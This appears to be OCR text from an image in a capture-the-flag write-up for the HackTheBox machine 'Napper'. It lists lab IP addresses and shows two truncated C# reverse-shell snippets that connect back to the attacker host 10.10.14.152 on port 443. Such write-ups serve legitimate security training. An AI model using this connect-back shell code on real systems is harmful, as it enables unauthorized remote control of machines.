 192.168.1.12 10.10.14.152 10.10.11.240 - Napper
8 using System.Net.Sockets;
9
10
11 namespace ConnectBack
12 {
13 public class Program
14 {
15 static StreamWriter streamWriter;
16
17 public static void Main(string[] args)
18 {
19 using(TcpClient client = new TcpClient("10.10.14.152", 443))
:
8 using System.Net.Sockets;
9
10 namespace Reverse
11 {
12 public class Run
13 {
14 static StreamWriter streamWriter;
15
16 public Run()
17 {
18 using(TcpClient client = new TcpClient("10.10.14.152", 443))
19 {
:
VPN - root's tasks Reconnaissance - Enumeration